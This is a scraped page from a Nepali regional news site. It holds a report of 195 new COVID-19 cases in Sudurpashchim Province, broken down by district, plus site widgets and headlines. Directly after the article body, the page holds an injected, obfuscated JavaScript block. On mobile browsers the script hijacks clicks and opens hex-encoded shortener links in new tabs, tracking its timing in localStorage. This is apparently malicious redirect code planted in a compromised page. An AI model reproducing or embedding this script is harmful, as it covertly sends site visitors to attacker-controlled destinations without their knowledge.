<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="602" src="https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-768x602.jpg" alt="" class="wp-image-39341" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-768x602.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-1536x1204.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section>            </div>
            
            <div class="post-entry uk-margin-top">
                
<p><strong>धनगढी :</strong> सुदूरपश्चिममा आज एक सय ९५ जनामा कोरोना पुष्टि भएको छ। राष्ट्रिय जनस्वास्थ्य प्रयोगशाला काठमाडौँ, शिक्षण अस्पताल काठमाडौं, धनगढी प्रयोगशाला र कर्णाली स्वास्थ्य विज्ञान प्रतिष्ठान जुम्ला प्रयोगशालामा भएको परीक्षणमा आज एक सय सय ९५ जनामा कोरोना पुष्टि भएको हो।</p>



<p>स्वास्थ्य तथा जनसङख्या मन्त्रालयका अनुसार आज बाजुराका ९५ जना, डडेल्धुरा र दार्चुलाका दुईजनामा कोरोना पुष्टि भएको हो।</p>



<p>शिक्षण अस्पताल प्रयोगशालामा भएको परीक्षणमा बाजुराका २९ महिला र ३४ पुरुषमा कोरोना पुष्टि भएको मन्त्रालयका प्रवक्ता डाक्टर जागेश्वर गौतमले बताए। यस्तै कर्णाली स्वास्थ्य विज्ञान प्रतिष्ठान प्रयोगशालामा बाजुराकै ११ महिला र २१ पुरुषमा कोरोना पुष्टि भएको उनले बताए।</p>



<p>यस्तै राष्ट्रिय जनस्वास्थ्य प्रयोगशालामा डडेल्धुराका एक पुरुष र दार्चुलाका एक पुरुष गरी दुईजनामा संक्रमण देखिएको हो। यता धनगढी प्रयोगशालामा भएको परीक्षणमा डोटीका ६९ र कैलालीका २९ जनामा कोरोना पुष्टि भएको छ।</p>



<p>सेती प्रादेशिक अस्पतालका सूचना अधिकारी दिलिप कुमार श्रेष्ठले आज सबैभन्दा बढि डोटीको पूवीचौकी गाउँपालिकाका ४५ जनामा कोरोना पुष्टि भएको श्रेष्ठले बताए। जसमा ६ महिला र ३९ पुरुष रहेका छन्। &nbsp;</p>



<p>यस्तै आर्दश गाउँपालिकाका ६ महिला र १३ पुरुष गरी १९ जना, केआईसिह गाउँपालिका दुई जना पुरुष, दिपायल सिलगढी नगरपालिकाका एक महिला र दुई पुरुष गरी तीन जना रहेका छन्।</p>



<p>यस्तै धनगढी उपमहानगरपालिकाका पाँच महिला र पाँच पुरुष गरी १० जना, कैलारी गाउँपालिकाका चार महिला र ६ पुरुष गरी १० जना, मोहन्याल गाउँपालिकाका दुई महिला र पाँच पुरुष गरी सात जनामा कोरोना पुष्टि भएको श्रेष्ठले बताए।</p>



<p>यो सँगै सुदूरपश्चिममा संक्रमितको संख्या दुई हजार तीन सय ९ पुगेको छ। आज थपिएका समेत गरी अहिलेसम्म सबैभन्दा बढि कैलालीका छ सय एक जनामा कोरोना पुष्टि भएको छ।</p>



<p>यस्तै डोटीमा चार सय १०, बाजुराका तीन सय १६, कञ्चनपुरमा तीन सय जना, डडेल्धुरामा दुई सय २६, बैतडीमा दुई सय १४, अछामका एक सय ३९, बझाङमा ७९ र दार्चुलामा १६ जनामा कोरोना पुष्टि भएको छ।</p>



<p>पुष्टि भएका ६ जनाको मृत्यु भईसकेको छ भने दुई सय ४४ जना विभिन्न अस्पतालबाट डिस्चार्ज भएका छन्। &#8211; दिनेश खबर </p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x71\x73\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x47\x61\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x64\x6d\x74\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6b\x45\x64\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x41\x6c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x49\x76\x6e\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x44\x53\x66\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x7a\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4b\x7a\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x42\x53\x4b\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>				<div class="tags uk-width-1-1">
            <div class="uk-button-group">
                            </div>
        </div>
            </div>
            <p> <section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="499" src="https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-768x499.jpg" alt="" class="wp-image-38131" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-768x499.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-1536x997.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-2048x1330.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1920" height="2560" src="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-scaled.jpg" alt="" class="wp-image-38744" srcset="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-scaled.jpg 1920w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-576x768.jpg 576w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-768x1024.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-1152x1536.jpg 1152w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-1536x2048.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="750" height="728" src="https://sudooraaja.com/wp-content/uploads/2025/11/Jalshrot-tatha-sichai-bikas-divison-Achham.jpg" alt="" class="wp-image-39259"/></figure>
</section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2560" height="1243" src="https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-scaled.jpg" alt="" class="wp-image-39278" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-768x373.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-1536x746.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-2048x995.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>
</section></p>

        </article>
        <div class="comment uk-card uk-card-default uk-card-body">
    <div class="cat-title uk-flex uk-flex-between uk-flex-top">
    <h2 class="uk-heading-line uk-width-expand">
        <span>
            <a > प्रतिक्रिया</a></h2>

    <a >
        <span class="uk-icon-button" uk-icon="more-vertical"></span></a>
</div>
    <div class="fb-comments" data-href="https://sudooraaja.com/2020/06/28/6829/" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div>        <p> <section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="720" height="434" src="https://sudooraaja.com/wp-content/uploads/2024/11/Vetnary-Hospital1.jpg" alt="" class="wp-image-38128"/></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1944" height="1728" src="https://sudooraaja.com/wp-content/uploads/2025/04/rama21.jpg" alt="" class="wp-image-38745" srcset="https://sudooraaja.com/wp-content/uploads/2025/04/rama21.jpg 1944w, https://sudooraaja.com/wp-content/uploads/2025/04/rama21-768x683.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/04/rama21-1536x1365.jpg 1536w" sizes="auto, (max-width: 1944px) 100vw, 1944px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1140" height="150" data-id="39268" src="https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu.jpg" alt="" class="wp-image-39268" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu.jpg 1140w, https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu-768x101.jpg 768w" sizes="auto, (max-width: 1140px) 100vw, 1140px" /></figure>
</div></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="2560" height="1589" src="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-scaled.jpg" alt="" class="wp-image-39271" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-768x477.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-1536x953.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-2048x1271.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1350" height="160" src="https://sudooraaja.com/wp-content/uploads/2025/11/done12.jpg" alt="" class="wp-image-39343" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/done12.jpg 1350w, https://sudooraaja.com/wp-content/uploads/2025/11/done12-768x91.jpg 768w" sizes="auto, (max-width: 1350px) 100vw, 1350px" /></figure>
</section></p>
        <aside class="text-left">
        <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
        <h2 class="uk-heading-line uk-width-expand"><span><a href="/">सम्बन्धित खवर</a> </span></h2>
    </div>
    <div class="uk-child-width-1-3@m uk-grid-small" uk-grid uk-height-match="target: > div > .uk-card;">
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/19/39545/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2022/08/ACHHAM_Ha683MdpdF-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/19/39545/" class="ah">अछाममा निर्वाचन सरगर्मी बढ्दै, टिकट वितरणलाई लिएर चर्चा चुलिँदो</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/14/39540/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/att.Dn1G6pI8xoYmDut1GuA5nUerTMrS4mKcF54n71mQDVw-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/14/39540/" class="ah">गाउँपालिका अध्यक्ष बिसीद्वारा १२ जना विद्यार्थीलाई आर्थिक सहयोग</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/11/39534/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/att.56vcrQWmgt1R5LxQgMWaXYCYEtcrpmJ0mKdhmpHjpYY-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/11/39534/" class="ah">मंगलसेन–२ छायतडामा लिफ्ट सिचाइ योजनाको शिलान्यास</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/11/39528/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/att._SAyrnn_Npm2MbbPVABvSKnst7VfgXU4-1fQk7a3uTY-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/11/39528/" class="ah">अछाम जेसीजको पदस्थापना कार्यक्रममा राष्ट्रिय अध्यक्ष कार्की आउने</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/09/39517/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/e2f752a9-d3ed-4570-86fd-05839b95f70a-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/09/39517/" class="ah">साँफेबगरमा माध्यमिक स्तरीय चौथो नगर प्रमुख तथा १६औँ राष्ट्रपति रनिङ शिल्ड छनोट प्रतियोगिता सुरु</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/04/39502/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/c4977c3e-f0b5-47a9-8b42-dc8fa8005353-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/04/39502/" class="ah">अछामको विकास र पूर्वाधारलाई तीव्रता दिन जनसरोकार संघर्ष समितिको ध्यानाकर्षण</a></h4>
            </div>
        </div>
    </div>
    </div>
</aside>
    </div>
    <div class="uk-width-1-3@m uk-margin-medium-top">
        <aside>
    <section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="640" height="768" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-640x768.jpg" alt="" class="wp-image-28167" srcset="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-640x768.jpg 640w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-768x922.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-1280x1536.jpg 1280w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-1706x2048.jpg 1706w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="2111" height="2560" src="https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-scaled.jpg" alt="" class="wp-image-28566" srcset="https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-scaled.jpg 2111w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-633x768.jpg 633w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-768x931.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-1267x1536.jpg 1267w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-1689x2048.jpg 1689w" sizes="auto, (max-width: 2111px) 100vw, 2111px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="480" src="https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2-768x480.jpg" alt="" class="wp-image-38129" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2-768x480.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="768" src="https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-768x768.jpg" alt="" class="wp-image-38132" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-768x768.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-150x150.jpg 150w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-1536x1536.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-2048x2048.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section></aside>
<aside>


    <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
        <h2 class="uk-heading-line uk-width-expand"><span><a href="/?cat=20">भर्खर</a> </span></h2>
    </div>
    <div class="latest-post">
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/19/39547/" class="ah">टिकटको खेल सकियो ! कांग्रेसबाट अछाम–१ मा स्वाँर, अछाम–२ मा शाह</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/19/39547/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/Ticket-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम ः नेपाली कांग्रेसले फागुन २१ गते हुने निर्वाचनका लागि<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/19/39545/" class="ah">अछाममा निर्वाचन सरगर्मी बढ्दै, टिकट वितरणलाई लिएर चर्चा चुलिँदो</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/19/39545/"><img src="https://sudooraaja.com/wp-content/uploads/2022/08/ACHHAM_Ha683MdpdF-120x120.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम ः जिल्लामा फागुन २१ गते हुने निर्वाचनलाई मध्यनजर गर्दै<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/14/39540/" class="ah">गाउँपालिका अध्यक्ष बिसीद्वारा १२ जना विद्यार्थीलाई आर्थिक सहयोग</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/14/39540/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att.Dn1G6pI8xoYmDut1GuA5nUerTMrS4mKcF54n71mQDVw-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम । तुर्माखाँद गाउँपालिका अध्यक्ष डम्बर बहादुर बिसीले आफ्नो सेवा–सुविधाबाट<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/12/39537/" class="ah">तुर्माखाँदमा १६औँ राष्ट्रपति रनिङ शिल्ड सम्पन्न, बसुन्धरा मावि प्रथम</a>
